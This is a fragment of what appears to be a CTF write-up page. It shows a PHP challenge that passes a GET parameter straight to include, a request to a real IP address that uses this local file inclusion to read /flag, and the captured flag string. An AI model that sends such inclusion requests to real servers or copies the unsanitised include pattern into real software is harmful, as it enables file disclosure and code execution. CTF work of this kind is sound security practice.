 119.61.19.217:57603/index.php?1=/flag
Getting Started 阿里云控制台首页 XZCM PenTest CTF AWD About Linux Machine Learning Program
flag{bf6d5f9cac073879c9e6a0cfb1ab0e67} <?php
session_start();
include $_GET[1];
highlight_file(__FILE__);
?>